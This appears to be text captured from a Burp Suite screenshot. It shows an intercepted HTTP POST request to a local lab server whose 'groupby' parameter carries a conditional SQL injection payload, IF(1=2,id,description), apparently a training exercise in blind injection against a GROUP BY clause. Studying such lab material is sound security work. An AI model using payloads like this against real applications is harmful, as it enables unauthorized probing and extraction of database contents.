 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/groupby1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/groupby1/sql.html
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 10
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
groupby=IF(1=2,id,description)